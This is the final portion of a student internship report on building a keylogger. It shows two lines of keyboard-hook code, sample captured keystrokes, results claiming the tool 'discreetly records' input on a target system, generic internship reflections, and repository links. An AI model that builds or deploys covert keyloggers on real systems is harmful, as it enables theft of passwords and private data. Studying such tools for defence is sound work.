hm.HookKeyboard()
pythoncom.PumpMessages()
Output
y
e
r
h
v
n
k
m
,
<enter>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<left>
<space>
<alt_l>
<tab>
<tab>

CHAPTER-5
Results and Conclusions
Result
- The project on key loggers capturing key strokes aimed to develop and implement a software application that discreetly records keyboard inputs on a target system.
- Through meticulous testing and refinement, the team successfully created a robust key logger capable of logging keystrokes accurately and efficiently.
- The outcomes of the project include enhanced cybersecurity measures, improved threat detection capabilities, and potential applications for legitimate purposes such as monitoring employee productivity and parental controls.
- Additionally, the project highlighted the critical importance of raising awareness about the risks associated with unauthorized use of key loggers to protect user privacy and data security.

Conclusions
- Conclusion of Preqinsta Virtual Internship
The Preqinsta internship has been a valuable and enriching experience, providing an opportunity for personal and professional growth. Over the course of this internship, I have had the chance to work on a variety of projects, collaborate with talented colleagues, and gain insights into the dynamics of the workplace. Here, I summarize the key takeaways and express my gratitude for this opportunity.
- Skill Development
The internship at Preqinsta has allowed me to further develop and apply the skills I acquired during my academic studies. I have gained hands-on experience in areas such as project management, data analysis, programming, and problem-solving. The practical knowledge I've acquired is an invaluable asset for my future career.
- Teamwork and Collaboration
Working alongside a diverse and dedicated team has taught me the importance of effective communication and collaboration. I have had the privilege of contributing to team projects, sharing ideas, and learning from the expertise of my colleagues. This experience has reinforced the significance of teamwork in achieving common goals.
- Adaptability and Innovation
The dynamic and ever-evolving nature of the projects at Preqinsta has encouraged adaptability and innovation. I have learned to embrace change, think creatively, and find solutions to complex challenges. These qualities will serve me well in any future endeavor.
- Professional Growth
The internship has provided me with insights into the professional world, allowing me to understand the expectations, work ethics, and standards of the industry. I have gained confidence in my abilities and a clearer sense of my career goals.
- Networking and Mentorship
The connections I have made with professionals in the field have been invaluable. The guidance and mentorship provided by experienced individuals at Preqinsta have been instrumental in shaping my career aspirations and choices.
In conclusion, my time at Preqinsta has been a transformative experience. It has not only enriched my technical skills but also fostered personal and professional growth. I am grateful for the trust and support I received from the team and management during my internship. I look forward to applying the knowledge and experience I have gained here to future opportunities and challenges. The Preqinsta internship has been a stepping stone towards a promising career, and I am excited about the journey ahead.
I extend my sincere gratitude to the entire Preqinsta team for this incredible experience. Thank you for the knowledge, the friendships, and the growth opportunities. This internship has been an invaluable chapter in my professional development, and I am excited to carry the lessons and experiences with me as I embark on the next phase of my career.

CHAPTER-6
VERIFIABLE CREDENTIALS

Verifiable Link for Certificate
https//cert.certifidoc.com/certificate/ab93e121-f231-4e5b-ae2d-c455fe9c5cde
GitHub Repository Link
https//github.com/mizikdee/Keylogging.git
CODE QR


